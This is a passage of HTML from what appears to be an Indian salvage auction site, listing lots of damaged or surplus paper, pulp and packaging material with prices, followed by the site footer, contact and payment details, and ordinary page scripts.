                    <div class="action-area">
                   

   
   

            

 
             <div class="listviewmode"><span class='product-atrrb blue-color'>Rs. 28,72,000.00</span></div>


          


   
                 
 
  
  <button type="button" title="View Detail" class="button btn-cart" id="dis"   onclick="setLocation('https://www.salvagemanagers.com/non-motor-property-items/paper-paper-products/16bf-18bf-colour-vk-duplex-223000-kgs.html')"  ><span><span>View Detail</span></span></button>
  
 
                    </div>
                </div>

            </div>

</li>
    	        <li class="item col-lg-4 col-sm-12 col-md-6 col-xl-4 "><div class="item-area">
                <div class="product-image-area"  style="background:url('https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/600x/17f82f742ffe127f42dca9de82fb58b1/9/b/9b1bd36d119bd425a22591e9a75b413a20240711_120149.jpg')  no-repeat scroll center center / cover;cursor:pointer"  onClick="jQuery('.ajaxlogin-login').click()"  >
   
                        
                    <div class="ribbon"><span>Sale Notice</span></div>
                   
                                      
                    
                   
                </div>
                <div class="details-area">
                    <!--<h2 class="product-name"><a href="" title=""></a></h2>-->
<h2 class="product-name"><a onClick="jQuery('.ajaxlogin-login').click()" href="JavaScript:void(0)" title="Absorbent Grade Kraft Paper- 14,778 Kg. at WB">Absorbent Grade Kraft Paper- 14,778 Kg. at WB</a></h2>

               
                    <div class="action-area">
                   

   
   

            

 
             <div class="listviewmode"><span class='product-atrrb blue-color'>Rs. 23,000.00</span></div>


          


   
        
  <button type="button" title="View Detail" class="button btn-cart" id="dis"   onclick="setLocation('https://www.salvagemanagers.com/non-motor-property-items/paper-paper-products/absorbent-grade-kraft-paper-14-778-kg-at-wb.html')"  ><span><span>View Detail</span></span></button>
  
 
                    </div>
                </div>

            </div>

</li>
    	        <li class="item col-lg-4 col-sm-12 col-md-6 col-xl-4 "><div class="item-area">
                <div class="product-image-area"  style="background:url('https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/600x/17f82f742ffe127f42dca9de82fb58b1/6/c/6cb223ed3d39c0fd05d6de0ebe4e4dd8Salvage_-_Photosheet_page-0004.jpg')  no-repeat scroll center center / cover;cursor:pointer"  onClick="jQuery('.ajaxlogin-login').click()"  >
   
                        
                    <div class="ribbon"><span>Sale Notice</span></div>
                   
                                      
                    
                   
                </div>
                <div class="details-area">
                    <!--<h2 class="product-name"><a href="" title=""></a></h2>-->
<h2 class="product-name"><a onClick="jQuery('.ajaxlogin-login').click()" href="JavaScript:void(0)" title="Absorbent Kraft Paper Reels - 179.243 MT lying at Kheda Gujrat">Absorbent Kraft Paper Reels - 179.243 MT lying at Kheda Gujrat</a></h2>

               
                    <div class="action-area">
                   

   
   

            

 
             <div class="listviewmode"><span class='product-atrrb blue-color'>Rs. 14,000.00</span></div>


          


   
                 
 
  
  <button type="button" title="View Detail" class="button btn-cart" id="dis"   onclick="setLocation('https://www.salvagemanagers.com/non-motor-property-items/paper-paper-products/absorbent-kraft-paper-reels-179-243-mt.html')"  ><span><span>View Detail</span></span></button>
  
 
                    </div>
                </div>

            </div>

</li>
    	        <li class="item col-lg-4 col-sm-12 col-md-6 col-xl-4 "><div class="item-area">
                <div class="product-image-area"  style="background:url('https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/600x/17f82f742ffe127f42dca9de82fb58b1/5/b/5bb27c96654854ccaba86addbb949249Pics_page-0008.jpg')  no-repeat scroll center center / cover;cursor:pointer"  onClick="jQuery('.ajaxlogin-login').click()"  >
   
                        
                    <div class="ribbon"><span>Sale Notice</span></div>
                   
                                      
                    
                   
                </div>
                <div class="details-area">
                    <!--<h2 class="product-name"><a href="" title=""></a></h2>-->
<h2 class="product-name"><a onClick="jQuery('.ajaxlogin-login').click()" href="JavaScript:void(0)" title="Board Folding Box board-27055 Kgs.">Board Folding Box board-27055 Kgs.</a></h2>

               
                    <div class="action-area">
                   

   
   

            

 
             <div class="listviewmode"><span class='product-atrrb blue-color'>Rs. 35,000.00</span></div>


          


   
        
  <button type="button" title="View Detail" class="button btn-cart" id="dis"   onclick="setLocation('https://www.salvagemanagers.com/non-motor-property-items/paper-paper-products/board-folding-box-board-27055-kgs.html')"  ><span><span>View Detail</span></span></button>
  
 
                    </div>
                </div>

            </div>

</li>
    	        <li class="item col-lg-4 col-sm-12 col-md-6 col-xl-4 "><div class="item-area">
                <div class="product-image-area"  style="background:url('https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/600x/17f82f742ffe127f42dca9de82fb58b1/6/e/6e6cfd2007627ceea576b9472ecc675bIMG-20200623-WA0130.jpg')  no-repeat scroll center center / cover;cursor:pointer"  onClick="jQuery('.ajaxlogin-login').click()"  >
   
                        
                    <div class="ribbon"><span>Sale Notice</span></div>
                   
                                      
                    
                   
                </div>
                <div class="details-area">
                    <!--<h2 class="product-name"><a href="" title=""></a></h2>-->
<h2 class="product-name"><a onClick="jQuery('.ajaxlogin-login').click()" href="JavaScript:void(0)" title="Burnt Aseptic Packaging Material-94 MT">Burnt Aseptic Packaging Material-94 MT</a></h2>

               
                    <div class="action-area">
                   

   
   

            

 
             <div class="listviewmode"><span class='product-atrrb blue-color'>Rs. 8,000.00</span></div>


          


   
                 
 
  
  <button type="button" title="View Detail" class="button btn-cart" id="dis"   onclick="setLocation('https://www.salvagemanagers.com/non-motor-property-items/paper-paper-products/burnt-aseptic-packaging-material-94-mt.html')"  ><span><span>View Detail</span></span></button>
  
 
                    </div>
                </div>

            </div>

</li>
    	        <li class="item col-lg-4 col-sm-12 col-md-6 col-xl-4 "><div class="item-area">
                <div class="product-image-area"  style="background:url('https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/600x/17f82f742ffe127f42dca9de82fb58b1/3/c/3c5b4beec0cbaa06d535412db9dde2a0cORRUGATED_bOX.jpg')  no-repeat scroll center center / cover;cursor:pointer"  onClick="jQuery('.ajaxlogin-login').click()"  >
   
                        
                    <div class="ribbon"><span>Sale Notice</span></div>
                   
                                      
                    
                   
                </div>
                <div class="details-area">
                    <!--<h2 class="product-name"><a href="" title=""></a></h2>-->
<h2 class="product-name"><a onClick="jQuery('.ajaxlogin-login').click()" href="JavaScript:void(0)" title="Burnt Corrugated Box - 700 Kg.">Burnt Corrugated Box - 700 Kg.</a></h2>

               
                    <div class="action-area">
                   

   
   

            

 
             <div class="listviewmode"><span class='product-atrrb blue-color'>Rs. 7.00</span></div>


          


   
        
  <button type="button" title="View Detail" class="button btn-cart" id="dis"   onclick="setLocation('https://www.salvagemanagers.com/non-motor-property-items/paper-paper-products/burnt-corrugated-box-700-kg.html')"  ><span><span>View Detail</span></span></button>
  
 
                    </div>
                </div>

            </div>

</li>
    	        <li class="item col-lg-4 col-sm-12 col-md-6 col-xl-4 "><div class="item-area">
                <div class="product-image-area"  style="background:url('https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/600x/17f82f742ffe127f42dca9de82fb58b1/0/9/09f759799853201ab7a37c895336ce01WhatsApp_Image_2024-01-05_at_15.47.43_2_.jpeg')  no-repeat scroll center center / cover;cursor:pointer"  onClick="jQuery('.ajaxlogin-login').click()"  >
   
                        
                    <div class="ribbon"><span>Sale Notice</span></div>
                   
                                      
                    
                   
                </div>
                <div class="details-area">
                    <!--<h2 class="product-name"><a href="" title=""></a></h2>-->
<h2 class="product-name"><a onClick="jQuery('.ajaxlogin-login').click()" href="JavaScript:void(0)" title="Craft Paper -1339 Rolls/ 715 MT at Mysore, KT">Craft Paper -1339 Rolls/ 715 MT at Mysore, KT</a></h2>

               
                    <div class="action-area">
                   

   
   

            

 
             <div class="listviewmode"><span class='product-atrrb blue-color'>Rs. 5,000.00</span></div>


          


   
                 
 
  
  <button type="button" title="View Detail" class="button btn-cart" id="dis"   onclick="setLocation('https://www.salvagemanagers.com/non-motor-property-items/paper-paper-products/craft-paper-1339-rolls-715-mt-at-mysore-kt.html')"  ><span><span>View Detail</span></span></button>
  
 
                    </div>
                </div>

            </div>

</li>
    	        <li class="item col-lg-4 col-sm-12 col-md-6 col-xl-4 "><div class="item-area">
                <div class="product-image-area"  style="background:url('https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/600x/17f82f742ffe127f42dca9de82fb58b1/images/catalog/product/placeholder/small_image.jpg')  no-repeat scroll center center / cover;cursor:pointer"  onClick="jQuery('.ajaxlogin-login').click()"  >
   
                        
                    <div class="ribbon"><span>Sale Notice</span></div>
                   
                                      
                    
                   
                </div>
                <div class="details-area">
                    <!--<h2 class="product-name"><a href="" title=""></a></h2>-->
<h2 class="product-name"><a onClick="jQuery('.ajaxlogin-login').click()" href="JavaScript:void(0)" title="Damaged Pulp – Approx. 557 MT Nagda MP">Damaged Pulp – Approx. 557 MT Nagda MP</a></h2>

               
                    <div class="action-area">
                   

   
   

            

 
             <div class="listviewmode"><span class='product-atrrb blue-color'>Rs. 15,000.00</span></div>


          


   
                 
 
  
  <button type="button" title="View Detail" class="button btn-cart" id="dis"   onclick="setLocation('https://www.salvagemanagers.com/non-motor-property-items/paper-paper-products/damaged-pulp-approx-557-mt.html')"  ><span><span>View Detail</span></span></button>
  
 
                    </div>
                </div>

            </div>

</li>
    	        <li class="item col-lg-4 col-sm-12 col-md-6 col-xl-4 "><div class="item-area">
                <div class="product-image-area"  style="background:url('https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/600x/17f82f742ffe127f42dca9de82fb58b1/b/6/b619ee07291375e9d87644bef9ecb2b6IMG-20250718-WA0004.jpg')  no-repeat scroll center center / cover;cursor:pointer"  onClick="jQuery('.ajaxlogin-login').click()"  >
   
                        
                    <div class="ribbon"><span>Sale Notice</span></div>
                   
                                      
                    
                   
                </div>
                <div class="details-area">
                    <!--<h2 class="product-name"><a href="" title=""></a></h2>-->
<h2 class="product-name"><a onClick="jQuery('.ajaxlogin-login').click()" href="JavaScript:void(0)" title="Fire/Water affected Kraft Paper &amp; Waste paper Approx. 450 MT lying at Alwar RJ">Fire/Water affected Kraft Paper &amp; Waste paper Approx. 450 MT lying at Alwar RJ</a></h2>

               
                    <div class="action-area">
                   

   
   

            

 
             <div class="listviewmode"><span class='product-atrrb blue-color'>Rs. 8,51,000.00</span></div>


          


   
                 
 
  
  <button type="button" title="View Detail" class="button btn-cart" id="dis"   onclick="setLocation('https://www.salvagemanagers.com/non-motor-property-items/paper-paper-products/fire-water-affected-kraft-paper-waste-paper.html')"  ><span><span>View Detail</span></span></button>
  
 
                    </div>
                </div>

            </div>

</li>
    	        <li class="item col-lg-4 col-sm-12 col-md-6 col-xl-4 "><div class="item-area">
                <div class="product-image-area"  style="background:url('https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/600x/17f82f742ffe127f42dca9de82fb58b1/f/8/f867eab479c8f9a7965cfe91e43c60b1WhatsApp_Image_2025-04-29_at_11.07.10.jpeg')  no-repeat scroll center center / cover;cursor:pointer"  onClick="jQuery('.ajaxlogin-login').click()"  >
   
                        
                    <div class="ribbon"><span>Sale Notice</span></div>
                   
                                      
                    
                   
                </div>
                <div class="details-area">
                    <!--<h2 class="product-name"><a href="" title=""></a></h2>-->
<h2 class="product-name"><a onClick="jQuery('.ajaxlogin-login').click()" href="JavaScript:void(0)" title="Flood Affected Stock of Various types of Industrial Paper Approx – 1,72,665.35 Kg. at Khatima Uttarakhand ">Flood Affected Stock of Various types of Industrial Paper Approx – 1,72,665.35 Kg. at Khatima Uttarakhand </a></h2>

               
                    <div class="action-area">
                   

   
   

            

 
             <div class="listviewmode"><span class='product-atrrb blue-color'>Rs. 16,000.00</span></div>


          


   
                 
 
  
  <button type="button" title="View Detail" class="button btn-cart" id="dis"   onclick="setLocation('https://www.salvagemanagers.com/non-motor-property-items/paper-paper-products/flood-affected-stock-of-various-types-of-indu.html')"  ><span><span>View Detail</span></span></button>
  
 
                    </div>
                </div>

            </div>

</li>
    	        <li class="item col-lg-4 col-sm-12 col-md-6 col-xl-4 "><div class="item-area">
                <div class="product-image-area"  style="background:url('https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/600x/17f82f742ffe127f42dca9de82fb58b1/9/8/980e04bc7f5df04181e62fbe3568853a0003.jpg')  no-repeat scroll center center / cover;cursor:pointer"  onClick="jQuery('.ajaxlogin-login').click()"  >
   
                        
                    <div class="ribbon"><span>Sale Notice</span></div>
                   
                                      
                    
                   
                </div>
                <div class="details-area">
                    <!--<h2 class="product-name"><a href="" title=""></a></h2>-->
<h2 class="product-name"><a onClick="jQuery('.ajaxlogin-login').click()" href="JavaScript:void(0)" title="ITC PAPER - 19.98 MT">ITC PAPER - 19.98 MT</a></h2>

               
                    <div class="action-area">
                   

   
   

            

 
             <div class="listviewmode"><span class='product-atrrb blue-color'>Rs. 32,000.00</span></div>


          


   
                 
 
  
  <button type="button" title="View Detail" class="button btn-cart" id="dis"   onclick="setLocation('https://www.salvagemanagers.com/non-motor-property-items/paper-paper-products/itc-paper-19-98-mt.html')"  ><span><span>View Detail</span></span></button>
  
 
                    </div>
                </div>

            </div>

</li>
    	        <li class="item col-lg-4 col-sm-12 col-md-6 col-xl-4 "><div class="item-area">
                <div class="product-image-area"  style="background:url('https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/600x/17f82f742ffe127f42dca9de82fb58b1/a/d/adda9c66a579533cc3bb6ed6694dba50Damage_Photo_5-page-002.jpg')  no-repeat scroll center center / cover;cursor:pointer"  onClick="jQuery('.ajaxlogin-login').click()"  >
   
                        
                    <div class="ribbon"><span>Sale Notice</span></div>
                   
                                      
                    
                   
                </div>
                <div class="details-area">
                    <!--<h2 class="product-name"><a href="" title=""></a></h2>-->
<h2 class="product-name"><a onClick="jQuery('.ajaxlogin-login').click()" href="JavaScript:void(0)" title="ITC PAPER - 21.767 MT, Sarapaka, Andhra Pradesh">ITC PAPER - 21.767 MT, Sarapaka, Andhra Pradesh</a></h2>

               
                    <div class="action-area">
                   

   
   

            

 
             <div class="listviewmode"><span class='product-atrrb blue-color'>Rs. 30,000.00</span></div>


          


   
                 
 
  
  <button type="button" title="View Detail" class="button btn-cart" id="dis"   onclick="setLocation('https://www.salvagemanagers.com/non-motor-property-items/paper-paper-products/itc-paper-21-767-mt.html')"  ><span><span>View Detail</span></span></button>
  
 
                    </div>
                </div>

            </div>

</li>
    	        <li class="item col-lg-4 col-sm-12 col-md-6 col-xl-4 "><div class="item-area">
                <div class="product-image-area"  style="background:url('https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/600x/17f82f742ffe127f42dca9de82fb58b1/f/4/f48b3ec1efa5fb9c96525fb9805bf22dDamage_Photo_5-page-002.jpg')  no-repeat scroll center center / cover;cursor:pointer"  onClick="jQuery('.ajaxlogin-login').click()"  >
   
                        
                    <div class="ribbon"><span>Sale Notice</span></div>
                   
                                      
                    
                   
                </div>
                <div class="details-area">
                    <!--<h2 class="product-name"><a href="" title=""></a></h2>-->
<h2 class="product-name"><a onClick="jQuery('.ajaxlogin-login').click()" href="JavaScript:void(0)" title="ITC PAPER BOARD ( 21.767 MT)">ITC PAPER BOARD ( 21.767 MT)</a></h2>

               
                    <div class="action-area">
                   

   
   

            

 
             <div class="listviewmode"><span class='product-atrrb blue-color'>Rs. 35,000.00</span></div>


          


   
                 
 
  
  <button type="button" title="View Detail" class="button btn-cart" id="dis"   onclick="setLocation('https://www.salvagemanagers.com/non-motor-property-items/paper-paper-products/itc-paper-board-21767-kg.html')"  ><span><span>View Detail</span></span></button>
  
 
                    </div>
                </div>

            </div>

</li>
    	        <li class="item col-lg-4 col-sm-12 col-md-6 col-xl-4 "><div class="item-area">
                <div class="product-image-area"  style="background:url('https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/600x/17f82f742ffe127f42dca9de82fb58b1/3/8/38e5219e21f4f7f9b58bec0247d7ecabWhatsApp_Image_2023-12-20_at_3.46.26_PM_1_.jpeg')  no-repeat scroll center center / cover;cursor:pointer"  onClick="jQuery('.ajaxlogin-login').click()"  >
   
                        
                    <div class="ribbon"><span>Sale Notice</span></div>
                   
                                      
                    
                   
                </div>
                <div class="details-area">
                    <!--<h2 class="product-name"><a href="" title=""></a></h2>-->
<h2 class="product-name"><a onClick="jQuery('.ajaxlogin-login').click()" href="JavaScript:void(0)" title="Laminated Sheets - 2916 Nos  at  Telangana-">Laminated Sheets - 2916 Nos  at  Telangana-</a></h2>

               
                    <div class="action-area">
                   

   
   

            

 
             <div class="listviewmode"><span class='product-atrrb blue-color'>Rs. 5,00,000.00</span></div>


          


   
                 
 
  
  <button type="button" title="View Detail" class="button btn-cart" id="dis"   onclick="setLocation('https://www.salvagemanagers.com/non-motor-property-items/paper-paper-products/laminated-sheets-2916-nos-at-telangana.html')"  ><span><span>View Detail</span></span></button>
  
 
                    </div>
                </div>

            </div>

</li>
    	        <li class="item col-lg-4 col-sm-12 col-md-6 col-xl-4 "><div class="item-area">
                <div class="product-image-area"  style="background:url('https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/600x/17f82f742ffe127f42dca9de82fb58b1/5/0/50df2b7ada26b28ec6d5a6a27fe007b7Photos_1-page-003.jpg')  no-repeat scroll center center / cover;cursor:pointer"  onClick="jQuery('.ajaxlogin-login').click()"  >
   
                        
                    <div class="ribbon"><span>Sale Notice</span></div>
                   
                                      
                    
                   
                </div>
                <div class="details-area">
                    <!--<h2 class="product-name"><a href="" title=""></a></h2>-->
<h2 class="product-name"><a onClick="jQuery('.ajaxlogin-login').click()" href="JavaScript:void(0)" title="N B Softwood Kraft PULP">N B Softwood Kraft PULP</a></h2>

               
                    <div class="action-area">
                   

   
   

            

 
             <div class="listviewmode"><span class='product-atrrb blue-color'>Rs. 25.00</span></div>


          


   
                 
 
  
  <button type="button" title="View Detail" class="button btn-cart" id="dis"   onclick="setLocation('https://www.salvagemanagers.com/non-motor-property-items/paper-paper-products/n-b-softwood-kraft-pulp.html')"  ><span><span>View Detail</span></span></button>
  
 
                    </div>
                </div>

            </div>

</li>
    	        <li class="item col-lg-4 col-sm-12 col-md-6 col-xl-4 "><div class="item-area">
                <div class="product-image-area"  style="background:url('https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/600x/17f82f742ffe127f42dca9de82fb58b1/7/9/7995aa6af126a435c9b02e3c65020574WhatsApp_Image_2024-07-28_at_11.32.24_AM.jpeg')  no-repeat scroll center center / cover;cursor:pointer"  onClick="jQuery('.ajaxlogin-login').click()"  >
   
                        
                    <div class="ribbon"><span>Sale Notice</span></div>
                   
                                      
                    
                   
                </div>
                <div class="details-area">
                    <!--<h2 class="product-name"><a href="" title=""></a></h2>-->
<h2 class="product-name"><a onClick="jQuery('.ajaxlogin-login').click()" href="JavaScript:void(0)" title="Paper Board (Aura Liqui Board – 11 Rolls">Paper Board (Aura Liqui Board – 11 Rolls</a></h2>

               
                    <div class="action-area">
                   

   
   

            

 
             <div class="listviewmode"><span class='product-atrrb blue-color'>Rs. 44,000.00</span></div>


          


   
        
  <button type="button" title="View Detail" class="button btn-cart" id="dis"   onclick="setLocation('https://www.salvagemanagers.com/non-motor-property-items/paper-paper-products/paper-board-aura-liqui-board-11-rolls.html')"  ><span><span>View Detail</span></span></button>
  
 
                    </div>
                </div>

            </div>

</li>
    	        <li class="item col-lg-4 col-sm-12 col-md-6 col-xl-4 "><div class="item-area">
                <div class="product-image-area"  style="background:url('https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/600x/17f82f742ffe127f42dca9de82fb58b1/a/d/add9bdf12f29c42602c9b105131e7e89WhatsApp_Image_2019-08-13_at_4.52.01_PM_3_.jpeg')  no-repeat scroll center center / cover;cursor:pointer"  onClick="jQuery('.ajaxlogin-login').click()"  >
   
                        
                    <div class="ribbon"><span>Sale Notice</span></div>
                   
                                      
                    
                   
                </div>
                <div class="details-area">
                    <!--<h2 class="product-name"><a href="" title=""></a></h2>-->
<h2 class="product-name"><a onClick="jQuery('.ajaxlogin-login').click()" href="JavaScript:void(0)" title="PAPER QTY-134.590 MT ">PAPER QTY-134.590 MT </a></h2>

               
                    <div class="action-area">
                   

   
   

            

 
             <div class="listviewmode"><span class='product-atrrb blue-color'>Rs. 37,68,520.00</span></div>


          


   
                 
 
  
  <button type="button" title="View Detail" class="button btn-cart" id="dis"   onclick="setLocation('https://www.salvagemanagers.com/non-motor-property-items/paper-paper-products/paper-qty-134-590-mt.html')"  ><span><span>View Detail</span></span></button>
  
 
                    </div>
                </div>

            </div>

</li>
    	        <li class="item col-lg-4 col-sm-12 col-md-6 col-xl-4 "><div class="item-area">
                <div class="product-image-area"  style="background:url('https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/600x/17f82f742ffe127f42dca9de82fb58b1/7/2/722c48b761f2921bbea6357d6226c767IMG_20230717_170517.jpg')  no-repeat scroll center center / cover;cursor:pointer"  onClick="jQuery('.ajaxlogin-login').click()"  >
   
                        
                    <div class="ribbon"><span>Sale Notice</span></div>
                   
                                      
                    
                   
                </div>
                <div class="details-area">
                    <!--<h2 class="product-name"><a href="" title=""></a></h2>-->
<h2 class="product-name"><a onClick="jQuery('.ajaxlogin-login').click()" href="JavaScript:void(0)" title="Paper Reels - 26,000 Kg. at Ghaziabd up">Paper Reels - 26,000 Kg. at Ghaziabd up</a></h2>

               
                    <div class="action-area">
                   

   
   

            

 
             <div class="listviewmode"><span class='product-atrrb blue-color'>Rs. 30,000.00</span></div>


          


   
        
  <button type="button" title="View Detail" class="button btn-cart" id="dis"   onclick="setLocation('https://www.salvagemanagers.com/non-motor-property-items/paper-paper-products/paper-reels-26-000-kg-at-ghaziabd-up.html')"  ><span><span>View Detail</span></span></button>
  
 
                    </div>
                </div>

            </div>

</li>
    	        <li class="item col-lg-4 col-sm-12 col-md-6 col-xl-4 "><div class="item-area">
                <div class="product-image-area"  style="background:url('https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/600x/17f82f742ffe127f42dca9de82fb58b1/8/7/8729d1a52d830d002b0324f6fd1903e7WhatsApp_Image_2023-08-28_at_10.21.08.jpeg')  no-repeat scroll center center / cover;cursor:pointer"  onClick="jQuery('.ajaxlogin-login').click()"  >
   
                        
                    <div class="ribbon"><span>Sale Notice</span></div>
                   
                                      
                    
                   
                </div>
                <div class="details-area">
                    <!--<h2 class="product-name"><a href="" title=""></a></h2>-->
<h2 class="product-name"><a onClick="jQuery('.ajaxlogin-login').click()" href="JavaScript:void(0)" title="Paper Roll (Cuppa Wall Premium(Bottom – 150 &amp;">Paper Roll (Cuppa Wall Premium(Bottom – 150 &amp;</a></h2>

               
                    <div class="action-area">
                   

   
   

            

 
             <div class="listviewmode"><span class='product-atrrb blue-color'>Rs. 20,000.00</span></div>


          


   
        
  <button type="button" title="View Detail" class="button btn-cart" id="dis"   onclick="setLocation('https://www.salvagemanagers.com/non-motor-property-items/paper-paper-products/paper-roll-cuppa-wall-premium-bottom-150.html')"  ><span><span>View Detail</span></span></button>
  
 
                    </div>
                </div>

            </div>

</li>
    	        <li class="item col-lg-4 col-sm-12 col-md-6 col-xl-4 "><div class="item-area">
                <div class="product-image-area"  style="background:url('https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/600x/17f82f742ffe127f42dca9de82fb58b1/3/c/3c552ddda5f0dd4a7a63d3e786041952IMG_20230717_171217.jpg')  no-repeat scroll center center / cover;cursor:pointer"  onClick="jQuery('.ajaxlogin-login').click()"  >
   
                        
                    <div class="ribbon"><span>Sale Notice</span></div>
                   
                                      
                    
                   
                </div>
                <div class="details-area">
                    <!--<h2 class="product-name"><a href="" title=""></a></h2>-->
<h2 class="product-name"><a onClick="jQuery('.ajaxlogin-login').click()" href="JavaScript:void(0)" title="Paper Sheets (white &amp; coloured)- 2717 kg.">Paper Sheets (white &amp; coloured)- 2717 kg.</a></h2>

               
                    <div class="action-area">
                   

   
   

            

 
             <div class="listviewmode"><span class='product-atrrb blue-color'>Rs. 13,000.00</span></div>


          


   
        
  <button type="button" title="View Detail" class="button btn-cart" id="dis"   onclick="setLocation('https://www.salvagemanagers.com/non-motor-property-items/paper-paper-products/paper-sheets-white-coloured-2717-kg.html')"  ><span><span>View Detail</span></span></button>
  
 
                    </div>
                </div>

            </div>

</li>
        </ol>
   
 
       
    <div class="toolbar-bottom">
            </div>
</div>
</div>




                </div>
            </div>
        </div>
                <div class="footer-container ">
    <div class="footer">
            <div class="footer-middle">
            <div class="container">
                            <div class="row">
                <div class="col-sm-3"><div class="block">
<div class="block-title"><strong><span>ABOUT</span><span>&nbsp; US</span></strong></div>
<div class="block-content">
<p class="links">
We are e-Salvage Settlers, Auctioneer & salvaging agency (approved by IRDA surveyors & authorized by Underwriters) since April 2005, the only salvage auction agency complying with CVC guidelines with pan India presence.
</p>
<p><span style=" position: relative;
    right: -75%;
    text-decoration: underline;
    top: -12px;"><span style="color: #3366ff;"><a href="/about"><span style="color: #3366ff; text-decoration: underline;">Know More</span></a></span></span></p>

<ul class="paytmblock">
<li> <a target="_blank" title="Linkedin" href="https://api.whatsapp.com/send?phone=919717506330"><img src="/skin/frontend/smartwave/salvag/images/whatsapp.png">Motor</a></li>
<li> <a target="_blank" title="Linkedin" href="https://api.whatsapp.com/send?phone=919911003339"><img  src="/skin/frontend/smartwave/salvag/images/whatsapp.png">Non Motor</a></li>
</ul>
</div>
</div></div>                <div class="col-sm-3"><div class="block">
<div class="block-title"><strong><span>PAYMENT</span><span>&nbsp; OPTIONS</span></strong></div>
<div class="block-content"><strong>NEFT (EMD Deposits)</strong><br />
<ul class="links">
<ul class="links">Axis Bank Limited.</ul>
</ul>
<br />
<ul class="links">
<ul class="links">Sector- 27, Noida, U.P.</ul>
</ul>
<br />
<ul class="links">
<ul class="links">IFSC Code: UTIB0004770</ul>
</ul>
<br />
<ul class="links">
<ul class="links">Adwiti Technocrats Private Limited</ul>
</ul>
<br />
<ul class="links">
<ul class="links">Account No. 916020025588082</ul>
</ul>
<br />
<ul class="features" style="margin-top: 10px;">
<li><a href="/payment-online"><img style="width: 100px; background: #fff;" src="/skin/frontend/smartwave/salvag/images/pt_main.png" alt="" /></a></li>
</ul>
</div>
</div></div>                <div class="col-sm-3"><div class="block">
    <div class="block-title"><strong><span>QUICK</span><span> LINK</span></strong></div>
    <div class="block-content">
<ul class="features">
<li><i class="icon-ok  theme-color"></i><a href='/faq' alt=''>FAQs</a></li>
<li><i class="icon-ok  theme-color"></i><a href="/our-service">Our Services</a></li>
<li><i class="icon-ok  theme-color"></i><a href="/fee-schedule">Standard Fee Schedule</a></li>
<li><i class="icon-ok  theme-color"></i><a href="/star-rating">Concept Of Star Rating</a></li>
<li><i class="icon-ok  theme-color"></i><a href="/terms-and-condition">General Term & Conditions</a></li>
 <li><i class="icon-ok  theme-color"></i><a href="/refund-policy">Refund Policy</a></li>
 <li><i class="icon-ok  theme-color"></i><a href="https://www.salvagemanagers.com/contacts/">Contact Us</a></li>

</ul>
</div>
</div></div>                <div class="col-sm-3"><div class="block">
<div class="block-title"><strong><span>CONTACT</span><span>&nbsp; US</span></strong></div>
<div class="block-content">
<ul class="contact-info">
<li><em class="icon-location">&nbsp;</em>
D-148, Sector-27, Noida, Uttar Pradesh <br/> (NCR Delhi), 201301, INDIA
</li>
<li><em class="icon-phone">&nbsp;</em>
+91-9911003339, 120-4315387
</li>
<li><em class="icon-mail">&nbsp;</em>
<span>&nbsp;</span>
<a href="mailto:support@salvagemanagers.com">support@salvagemanagers.com</a>
</li>
<li><i class="fa fa-globe" aria-hidden="true">&nbsp;</i>&nbsp;</span><a href="http://www.salvagemanagers.com/" target="_blank">www.salvagemanagers.com</a>
<!--<li><i class="icon-clock">&nbsp;</i>
<p><b>Working Days/Hours:</b><br />Mon - Sun / 9:00AM - 8:00PM</p>
</li>--></ul>

<div style=" float: left;margin-top: 17px;" class="social-icons">
        <a target="_blank" title="Facebook" href="https://www.facebook.com/salvagemanagersindia/"><i aria-hidden="true" class="fa fa-facebook"></i></a>
        <a target="_blank" title="Twitter" href="https://twitter.com/SalvageManagers"><i aria-hidden="true" class="fa fa-twitter"></i></a>
        <a target="_blank" title="Linkedin" href="https://linkedin.com/"><i aria-hidden="true" class="fa fa-linkedin"></i></a>


      </div>
</div>
</div>
</div>                                </div>
                            </div>
        </div>
            <div class="footer-bottom">
            <div class="container">
                                <div class="social-icons">
</div>
                                                <address>© Salvage Manager. 2017 All Rights Reserved.</address>
                            </div>
        </div>
        </div>
</div>
<a href="#" id="totop"><i class="icon-up-open"></i></a>
<script type="text/javascript">
    var windowScroll_t;
    jQuery(window).scroll(function(){
        clearTimeout(windowScroll_t);
        windowScroll_t = setTimeout(function(){
            if(jQuery(this).scrollTop() > 100){
                jQuery('#totop').fadeIn();
            }else{
                jQuery('#totop').fadeOut();
            }
        }, 500);
    });
    jQuery('#totop').click(function(){
        jQuery('html, body').animate({scrollTop: 0}, 600);
        return false;
    });
    jQuery(function($){
        $(".cms-index-index .footer-container.fixed-position .footer-top,.cms-index-index .footer-container.fixed-position .footer-middle").remove();
    });


    
</script>




            

                


<div id="ajaxlogin-login-window" class="modal fade" role="dialog">
    <div class="modal-dialog modal-lg">


        <div class="modal-content">
<div class="modal-header">
                        <h2 style="margin:0px;">Login</h2>

					<button data-dismiss="modal" class="close" type="button">×</button>
            </div>
            <div class="modal-body">
                <div class="row">

                    <div class="col-sm-12 col-xs-12 col-md-4">
                        <div class="row">
                            <div class="col-sm-4 col-xs-12 col-md-12">
                                <div class="icon_box">
                                    <h3>Seller & Buyer</h3>
                                    <img src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/box.png">
                                    <h5>Services</h5>
                                    <p> Surplus goods &  sold to best bidder </p>
                                </div>
                            </div>

                            <div class="col-sm-4 col-xs-12 col-md-12">
                                <div class="icon_box">
                                    <img src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/cart.png">
                                    <h5>Auction</h5>
                                    <p> Register with Salvage Managers &  Free Registered for Selller</p>
                                </div>
                            </div>

